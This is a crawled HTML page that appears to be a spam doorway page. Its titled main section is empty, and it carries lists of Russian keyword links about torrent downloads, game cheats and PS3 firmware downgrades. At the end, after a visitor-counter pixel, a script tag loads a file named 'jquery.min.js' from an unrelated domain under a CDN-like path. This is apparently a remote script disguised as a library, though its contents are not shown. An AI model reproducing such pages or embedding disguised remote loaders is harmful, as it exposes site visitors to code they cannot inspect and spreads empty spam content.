

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-lenovo-rut.html
body_size: 1791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Леново рут - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Леново рут</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-dzhek-potroshitel-film-2012-skachat-torrent.html">Джек потрошитель фильм 2012 скачать торрент</a></li>
                                <li><a href="sgk72v-biatlon-2012-igra-skachat-besplatno-torrent.html">Биатлон 2012 игра скачать бесплатно торрент</a></li>
                                <li><a href="sgk72v-pesni-gr-otkrytoe-nebo-skachat-besplatno.html">Песни гр открытое небо скачать бесплатно</a></li>
                                <li><a href="sgk72v-tekst-pesni-diskobar-karolina.html">Текст песни дискобар каролина</a></li>
                                <li><a href="sgk72v-igra-snake-na-kompyuter-skachat.html">Игра snake на компьютер скачать</a></li>
                                <li><a href="sgk72v-skachat-kartinki-rip.html">Скачать картинки rip</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-triz-knigi-skachat.html">Триз книги скачать</a></li>
                                            <li><a href="sgk72v-tekst-pesni-etot-velikolepnyy-mir.html">Текст песни этот великолепный мир</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-chity-na-igru-krossfaer-2015.html">Скачать читы на игру кроссфаер 2015</a></li>
                                            <li><a href="sgk72v-recall-skachat-programmu.html">Recall скачать программу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-raspisanie-avtobusa-kursk-rostov-na-donu.html">Расписание автобуса курск ростов на дону</a></li>
                                            <li><a href="sgk72v-kak-ponizit-proshivku-ps3-v-domashnih-usloviyah.html">Как понизить прошивку ps3 в домашних условиях</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-igru-terraria-poslednyaya-versiya-na-android.html">Скачать игру terraria последняя версия на андроид</a></li>
                                            <li><a href="sgk72v-hroniki-narnii-knigi-skachat.html">Хроники нарнии книги скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
